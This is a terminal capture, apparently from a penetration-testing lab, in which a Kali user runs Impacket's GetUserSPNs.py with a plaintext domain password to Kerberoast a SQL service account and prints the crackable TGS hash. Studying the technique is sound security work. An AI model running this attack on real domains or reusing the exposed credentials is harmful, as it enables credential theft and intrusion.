 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ python3 GetUserSPNs.py ptlab.be/user:Tigrou007 -outputfile hashes.kerberoast
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
Sovkipou/SQLServer.ptlab.be:60111 SQLService CN=Group Policy Creator Owners,CN=Users,DC=ptlab,DC=be 2021-10-12 00:03:02.129111 <never>
┌──(kali㉿kali)-[~/impacket/examples]
└─$ cat hashes.kerberoast
$krb5tgs$23$*SQLService$PTLAB.BE$ptlab.be/SQLService*$fe0b087539f7fa9e4831a42b8214eb13$493095faac7281d114f50fd9c606fa5edf72e9a2db944d0d85be670ec3c281ff3cd75dbb593c1eac44353f8272e54cab241d1d0f99fb5
2c86ef1c996a31604674426b9dd8b3e3f954fd65074b22bfb659b35a2cb9b48b29101a51b1e09dc78e475329d22a9949cc4e2e524686f73c7ee57ea829ebcba2ce4db215b38d49113a1aad57baf5dffa0f0406255b68f507a5b4de61d60e57af85e2
0af04bbbb8f71f25b1f37a2e341016334c365f27b1ed8efddf4bc18a3ef82ae83f0385ff7b9c25dacffe3ca7ef3c767e2b33ddd94e6ee8d48001c982a4e957f14c663b61b437b817d6bf26706187f1b4ddd3cc8ff2b4e344a9e9947eeacf1be7321
ba5af7e32052574235f03693820529bdf57337f93c8cfaf4979b5b8747b6ccba42e52a0ab53351d72cb1af5b1780a6cdd97b7600c251a6b68b4d7dd3330e0fa18bc9acbbec5c4bcd734c1e6fd6fcf1d1fc7af63d2cc915c5a40a4e865e7349144212
1656808be191b1d5f3b8178c9b9850f54e755151191a0b342fbf66122c672be35a3806b2edc41e9eb0585b3099bafd03dfc24db2f9e9667fff3e75894ad442eea6ea0d8f5c40b068674190c13e0e03d6fb67a5a4ef99b2a5b2b826d0b5247ae1659
f565ffa07ba344c152171ee52de96883a82b0986652891e9ade5411888a5b7f083840f73278ff4566c9eb4ef5e2c28a687ce7a07a32c0b38426635247d9c86fe592fd17b030990fa25fd307c4ea3fbae0e7286375290b0556a22965ccc25023c91d
af3bc6d073c87fc9f867593b4439006369b7f6cf3ef6d6b574751e86a32a419100fa64c49635b12325f8f645f8f870ffe3c767cd21dee3088ccf6d0d583816ecfecf0ce436bd8074fcc5ed9c1492b1159be2ede8afad367a8c4264a70e2b94b184e
4e432e835840b10fc572eacd66c00967b75794d2e3e23d0949af230ca81bff2d97587641dbc5ef66cd9442b076c6269278fd78f1473edd6debd94d2c6df3ff2afd984aa6d94aa11ce13c9d2438d5a93baf231402bde04119a80affe0116ddb289fb
54251e1359ce09397379b870947b10e92cb2de6bd55f670382e60d94c784ae4c94133c6b1